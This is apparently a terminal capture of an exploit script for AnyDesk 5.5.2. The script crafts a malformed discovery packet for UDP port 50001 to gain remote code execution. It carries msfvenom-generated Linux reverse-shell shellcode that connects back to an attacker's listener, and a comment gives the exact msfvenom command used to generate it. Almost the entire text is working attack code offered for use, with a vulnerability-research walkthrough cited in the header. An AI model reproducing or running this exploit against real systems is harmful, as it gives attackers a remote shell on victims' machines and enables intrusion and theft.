 └─$ cat exploit.py
# Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
# Date: 09/06/20
# Exploit Author: scryh
# Vendor Homepage: https://anydesk.com/en
# Version: 5.5.2
# Tested on: Linux
# Walkthrough: https://devel0pment.de/?p=1881

#!/usr/bin/env python
import struct
import socket
import sys

ip = '192.168.x.x'
port = 50001

def gen_discover_packet(ad_id, os, hn, user, inf, func):
  d  = chr(0x3e)+chr(0xd1)+chr(0x1)
  d += struct.pack('>I', ad_id)
  d += struct.pack('>I', 0)
  d += chr(0x2)+chr(os)
  d += struct.pack('>I', len(hn)) + hn
  d += struct.pack('>I', len(user)) + user
  d += struct.pack('>I', 0)
  d += struct.pack('>I', len(inf)) + inf
  d += chr(0)
  d += struct.pack('>I', len(func)) + func
  d += chr(0x2)+chr(0xc3)+chr(0x51)
  return d

# msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xcb\x46\x40"
shellcode += b"\x6c\xed\xa4\xe0\xfb\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xa1\x6f\x18\xf5\x87"
shellcode += b"\xa6\xbf\x91\xca\x18\x4f\x69\xa5\x33\xa8\x42"
shellcode += b"\xc9\x46\x41\xd1\x2d\x0c\x96\xf8\x9a\x0e\xc9"
shellcode += b"\x8a\x87\xb4\xba\x91\xe1\x1e\x4f\x69\x87\xa7"
shellcode += b"\xbe\xb3\x34\x88\x2a\x4d\xb5\xab\xe5\x8e\x3d"
shellcode += b"\x2c\x7b\x34\x74\xec\x5b\xd4\xa9\x2f\x2e\x43"
shellcode += b"\x9e\xcc\xe0\xa8\x83\xcf\xa7\x3e\xba\xec\x69"
shellcode += b"\x1d\xc4\x43\x40\x6c\xed\xa4\xe0\xfb"